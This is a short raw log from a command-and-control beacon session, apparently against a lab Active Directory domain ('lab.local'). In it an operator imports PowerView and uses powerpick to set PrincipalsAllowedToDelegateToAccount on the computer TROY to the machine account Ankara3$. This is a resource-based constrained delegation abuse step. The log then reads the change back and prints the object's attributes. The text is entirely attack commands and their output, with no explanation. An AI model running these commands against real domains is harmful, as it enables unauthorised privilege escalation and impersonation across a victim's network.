 [09/07 21:02:59] beacon> powershell-import /home/elliot/tools/PowerView.ps1
[09/07 21:03:00] [*] Tasked beacon to import: /home/elliot/tools/PowerView.ps1
[09/07 21:03:00] [+] host called home, sent: 143784 bytes
[09/07 21:03:05] beacon> powerpick Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount Ankara3$
[09/07 21:03:05] [+] host called home, sent: 10 bytes
[09/07 21:03:05] [*] Tasked beacon to run: Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount Ankara3$ (unmanaged)
[09/07 21:03:05] [+] host called home, sent: 137984 bytes
[09/07 21:03:09] beacon> powerpick Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount
[09/07 21:03:09] [*] Tasked beacon to run: Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount (unmanaged)
[09/07 21:03:09] [+] host called home, sent: 137994 bytes
[09/07 21:03:11] [+] received output:
DistinguishedName : CN=TROY,CN=Computers,DC=lab,DC=local
DNSHostName : troy.lab.local
Enabled : True
Name : TROY
ObjectClass : computer
ObjectGUID : a6d620e5-914f-432b-9c91-a8ef26db0c39
PrincipalsAllowedToDelegateToAccount : {CN=Ankara3,CN=Computers,DC=lab,DC=local}
SamAccountName : TROY$
SID : S-1-5-21-589091694-2085784919-2275157148-1221
UserPrincipalName :